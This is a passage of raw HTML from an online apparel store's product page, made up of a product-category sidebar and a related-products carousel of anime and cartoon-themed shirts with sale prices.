href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://teeruto.com/product/pennsylvania-shamrock-pa-irish-st-patricks-day-unisex-sweatshirt/" target="_blank" class="icon primary button round tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" title="Share on Tumblr" aria-label="Share on Tumblr"><i class="icon-tumblr" ></i></a></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Browse</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-1230 cat-parent"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a><ul class='children'>
<li class="cat-item cat-item-10101"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
<li class="cat-item cat-item-977"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
<li class="cat-item cat-item-1415"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
<li class="cat-item cat-item-1414"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
<li class="cat-item cat-item-5558"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
<li class="cat-item cat-item-5557"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
<li class="cat-item cat-item-1385"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="cat-item cat-item-1417"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
<li class="cat-item cat-item-151 cat-parent"><a href="https://teeruto.com/product-category/family/">Family</a><ul class='children'>
<li class="cat-item cat-item-157"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
<li class="cat-item cat-item-154"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
<li class="cat-item cat-item-152"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
<li class="cat-item cat-item-153"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
<li class="cat-item cat-item-158"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
<li class="cat-item cat-item-156"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
<li class="cat-item cat-item-155"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
<li class="cat-item cat-item-159"><a href="https://teeruto.com/product-category/family/wife/">Wife</a></li>
</ul>
</li>
<li class="cat-item cat-item-194 cat-parent"><a href="https://teeruto.com/product-category/fandom/">Fandom</a><ul class='children'>
<li class="cat-item cat-item-201"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
<li class="cat-item cat-item-1178"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
<li class="cat-item cat-item-200"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
<li class="cat-item cat-item-199"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
<li class="cat-item cat-item-197"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
<li class="cat-item cat-item-198"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
<li class="cat-item cat-item-196"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
<li class="cat-item cat-item-203"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
<li class="cat-item cat-item-195"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
<li class="cat-item cat-item-202"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
</ul>
</li>
<li class="cat-item cat-item-160 cat-parent"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a><ul class='children'>
<li class="cat-item cat-item-161"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
<li class="cat-item cat-item-162"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
<li class="cat-item cat-item-163"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
<li class="cat-item cat-item-166"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
<li class="cat-item cat-item-165"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
<li class="cat-item cat-item-167"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
<li class="cat-item cat-item-164"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
<li class="cat-item cat-item-892"><a href="https://teeruto.com/product-category/hobbies/riding/">Riding</a></li>
<li class="cat-item cat-item-934"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="cat-item cat-item-168 cat-parent"><a href="https://teeruto.com/product-category/holiday/">Holiday</a><ul class='children'>
<li class="cat-item cat-item-10634"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
<li class="cat-item cat-item-170"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
<li class="cat-item cat-item-9388"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter's Day</a></li>
<li class="cat-item cat-item-172"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
<li class="cat-item cat-item-169"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
<li class="cat-item cat-item-173"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
<li class="cat-item cat-item-171"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
<li class="cat-item cat-item-174"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
<li class="cat-item cat-item-893"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
<li class="cat-item cat-item-175"><a href="https://teeruto.com/product-category/holiday/valentine/">Valentine</a></li>
</ul>
</li>
<li class="cat-item cat-item-185 cat-parent"><a href="https://teeruto.com/product-category/jobs/">Jobs</a><ul class='children'>
<li class="cat-item cat-item-190"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
<li class="cat-item cat-item-189"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
<li class="cat-item cat-item-186"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
<li class="cat-item cat-item-191"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
<li class="cat-item cat-item-192"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
<li class="cat-item cat-item-187"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
<li class="cat-item cat-item-188"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
<li class="cat-item cat-item-193"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
</ul>
</li>
<li class="cat-item cat-item-10828"><a href="https://teeruto.com/product-category/kat/">KAT</a></li>
<li class="cat-item cat-item-951"><a href="https://teeruto.com/product-category/multiple-choices-apparel/">Multiple Choices Apparel</a></li>
<li class="cat-item cat-item-10724"><a href="https://teeruto.com/product-category/npt/">NPT</a></li>
<li class="cat-item cat-item-10680 cat-parent"><a href="https://teeruto.com/product-category/product-type/">Product Type</a><ul class='children'>
<li class="cat-item cat-item-10890"><a href="https://teeruto.com/product-category/product-type/product-type-bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10824"><a href="https://teeruto.com/product-category/product-type/product-type-mug/">Mug</a></li>
<li class="cat-item cat-item-10681"><a href="https://teeruto.com/product-category/product-type/product-type-t-shirt/">T-Shirt</a></li>
</ul>
</li>
<li class="cat-item cat-item-176 cat-parent"><a href="https://teeruto.com/product-category/sports/">Sports</a><ul class='children'>
<li class="cat-item cat-item-181"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
<li class="cat-item cat-item-177"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
<li class="cat-item cat-item-179"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
<li class="cat-item cat-item-183"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
<li class="cat-item cat-item-182"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
<li class="cat-item cat-item-184"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
<li class="cat-item cat-item-178"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
<li class="cat-item cat-item-180"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="cat-item cat-item-894"><a href="https://teeruto.com/product-category/sweatshirt-2/">Sweatshirt</a></li>
<li class="cat-item cat-item-850"><a href="https://teeruto.com/product-category/t-shirt-black/">T-Shirt Black</a></li>
<li class="cat-item cat-item-851"><a href="https://teeruto.com/product-category/t-shirt-white/">T-Shirt White</a></li>
<li class="cat-item cat-item-10869"><a href="https://teeruto.com/product-category/ttda/">TTDA</a></li>
<li class="cat-item cat-item-1237 cat-parent current-cat-parent"><a href="https://teeruto.com/product-category/type/">Type</a><ul class='children'>
<li class="cat-item cat-item-81 cat-parent"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a>	<ul class='children'>
<li class="cat-item cat-item-84"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/figure/">Figure</a></li>
<li class="cat-item cat-item-85"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/keychain/">Keychain</a></li>
<li class="cat-item cat-item-86"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/lamplight/">Lamplight</a></li>
<li class="cat-item cat-item-89"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/phonecase/">Phone Case</a></li>
<li class="cat-item cat-item-87"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/pillowandplush/">Pillow &amp; Plush</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1393"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10874"><a href="https://teeruto.com/product-category/type/canvas/">Canvas</a></li>
<li class="cat-item cat-item-9896"><a href="https://teeruto.com/product-category/type/cap/">Cap</a></li>
<li class="cat-item cat-item-1778"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
<li class="cat-item cat-item-10872"><a href="https://teeruto.com/product-category/type/high-top-canvas-shoes/">High Top Canvas Shoes</a></li>
<li class="cat-item cat-item-10870"><a href="https://teeruto.com/product-category/type/mouse-pad/">Mouse Pad</a></li>
<li class="cat-item cat-item-4813"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
<li class="cat-item cat-item-2586"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
<li class="cat-item cat-item-4728"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
<li class="cat-item cat-item-1231"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
<li class="cat-item cat-item-10819"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
<li class="cat-item cat-item-7882"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
<li class="cat-item cat-item-10875"><a href="https://teeruto.com/product-category/type/square-canvas/">Square Canvas</a></li>
<li class="cat-item cat-item-7883"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
<li class="cat-item cat-item-2246 current-cat"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
<li class="cat-item cat-item-9972"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://teeruto.com/product-category/uncategorized/">Uncategorized</a></li>
</ul></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		

	
  
    <div class="row has-equal-box-heights equalize-box large-columns-6 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1317 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-character product_tag-comic product_tag-gambling product_tag-harajuku product_tag-jabami product_tag-japanese product_tag-kakegurui product_tag-manga product_tag-yumeko has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/jujutsu-kaisen-satoru-gojo-and-friends-anime-unisex-tee/" aria-label="Jabami Yumeko Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/download-11-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jabami Yumeko Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/download-11-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-11-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-11-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-11-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-11-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-11-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-11-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-11.jpg 1024w" data-sizes="(max-width: 247px) 100vw, 247px" title="Jabami Yumeko Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/download-11-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jabami Yumeko Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/download-11-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-11-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-11-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-11-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-11-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-11-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-11-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-11.jpg 1024w" sizes="(max-width: 247px) 100vw, 247px" title="Jabami Yumeko Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/jujutsu-kaisen-satoru-gojo-and-friends-anime-unisex-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Jabami Yumeko Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1317,&quot;item_id&quot;:1317,&quot;item_name&quot;:&quot;Jabami Yumeko Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1317,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1317,&quot;item_brand&quot;:&quot;Jabami&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/jujutsu-kaisen-satoru-gojo-and-friends-anime-unisex-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1245 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-comic product_tag-crazy product_tag-draw product_tag-halloween product_tag-harajuku product_tag-horror product_tag-iconic product_tag-japanese product_tag-junji-ito product_tag-manga product_tag-scarry has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/food-fight-broccoli-vs-ramen-unisex-sweatshirt/" aria-label="Japanese Junji Ito Tomie Horror Comic Unisex T-shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/download-1-1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Japanese Junji Ito Tomie Horror Comic Unisex T-shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/download-1-1-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1.jpg 1024w" data-sizes="(max-width: 247px) 100vw, 247px" title="Japanese Junji Ito Tomie Horror Comic Unisex T-shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/download-1-1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Japanese Junji Ito Tomie Horror Comic Unisex T-shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/download-1-1-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1.jpg 1024w" sizes="(max-width: 247px) 100vw, 247px" title="Japanese Junji Ito Tomie Horror Comic Unisex T-shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/food-fight-broccoli-vs-ramen-unisex-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Japanese Junji Ito Tomie Horror Comic Unisex T-shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1245,&quot;item_id&quot;:1245,&quot;item_name&quot;:&quot;Japanese Junji Ito Tomie Horror Comic Unisex T-shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1245,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1245,&quot;item_brand&quot;:&quot;Crazy&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/food-fight-broccoli-vs-ramen-unisex-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1285 status-publish last instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-chainsaw product_tag-comic product_tag-cool product_tag-costume product_tag-halloween product_tag-harajuku product_tag-horror product_tag-japanese product_tag-manga product_tag-otaku product_tag-power has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/japanese-chainsaw-horror-manga-unisex-tee/" aria-label="Chainsaw Man Power, Japanese Horror Manga Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/51651253.-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chainsaw Man Power, Japanese Horror Manga Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/51651253.-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/51651253..jpg 1024w" data-sizes="(max-width: 247px) 100vw, 247px" title="Chainsaw Man Power, Japanese Horror Manga Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/51651253.-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chainsaw Man Power, Japanese Horror Manga Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/51651253.-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/51651253..jpg 1024w" sizes="(max-width: 247px) 100vw, 247px" title="Chainsaw Man Power, Japanese Horror Manga Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/japanese-chainsaw-horror-manga-unisex-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Chainsaw Man Power, Japanese Horror Manga Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1285,&quot;item_id&quot;:1285,&quot;item_name&quot;:&quot;Chainsaw Man Power, Japanese Horror Manga Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1285,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1285,&quot;item_brand&quot;:&quot;Chainsaw&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/japanese-chainsaw-horror-manga-unisex-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-2972 status-publish first instock product_cat-fandom product_cat-movies product_cat-sweatshirt-2 product_tag-bart-simpson product_tag-simpson-family has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/the-simpsons-bart-skeleton-treehouse-of-horror-halloween-unisex-sweatshirt-hoodie-tshirt-1903/" aria-label="The Simpsons Bart Skeleton Treehouse Of Horror Halloween Unisex Sweatshirt, Hoodie, T-Shirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/09/the-simpsons-bart-skeleton-treehouse-of-horror-halloween-unisex-sweatshirt-hoodie-tshirt-vf8dp16271.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Simpsons Bart Skeleton Treehouse Of Horror Halloween Unisex Sweatshirt, Hoodie, T-Shirt" decoding="async" title="The Simpsons Bart Skeleton Treehouse Of Horror Halloween Unisex Sweatshirt, Hoodie, T-Shirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/09/the-simpsons-bart-skeleton-treehouse-of-horror-halloween-unisex-sweatshirt-hoodie-tshirt-vf8dp16271.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Simpsons Bart Skeleton Treehouse Of Horror Halloween Unisex Sweatshirt, Hoodie, T-Shirt" decoding="async" title="The Simpsons Bart Skeleton Treehouse Of Horror Halloween Unisex Sweatshirt, Hoodie, T-Shirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/the-simpsons-bart-skeleton-treehouse-of-horror-halloween-unisex-sweatshirt-hoodie-tshirt-1903/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">The Simpsons Bart Skeleton Treehouse Of Horror Halloween Unisex Sweatshirt, Hoodie, T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
</div>		</div>
	</div>
